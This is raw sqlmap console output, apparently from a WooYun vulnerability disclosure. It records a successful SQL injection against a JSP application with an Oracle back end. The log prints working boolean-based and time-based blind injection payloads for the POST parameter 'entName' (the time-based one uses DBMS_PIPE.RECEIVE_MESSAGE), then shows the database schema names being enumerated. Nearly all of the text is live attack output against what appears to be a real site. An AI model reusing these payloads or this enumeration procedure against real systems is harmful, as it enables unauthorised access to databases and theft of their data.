 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: entName=-1' OR 1=1 AND 7796=7796 or 'Mv7JgJDu'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: entName=-1' OR 1=1 AND 6450=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(
108)||CHR(98)||CHR(77),5) or 'Mv7JgJDu'='
---
[20:28:02] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:28:02] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[20:28:02] [INFO] fetching database (schema) names
[20:28:02] [INFO] fetching number of databases
[20:28:02] [INFO] resumed: 19
[20:28:02] [INFO] retrieving the length of query output
[20:28:02] [INFO] retrieved:
[20:28:03] [WARNING] reflective value(s) found and filtering out
11
[20:28:12] [INFO] resuming partial value: APEX_0
[20:28:29] [INFO] retrieved: APEX_030200
[20:28:29] [INFO] retrieving the length of query output
[20:28:29] [INFO] retrieved: 9
[20:29:05] [INFO] retrieved: APPQOSSYS
[20:29:05] [INFO] retrieving the length of query output
[20:29:05] [INFO] retrieved: 6
[20:29:32] [INFO] retrieved: CTXS_S 5/6 (83%)
[20:29:52] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:29:52] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[20:29:53] [INFO] retrieved: CTXSYS
[20:29:53] [INFO] retrieving the length of query output
www.wooyun.org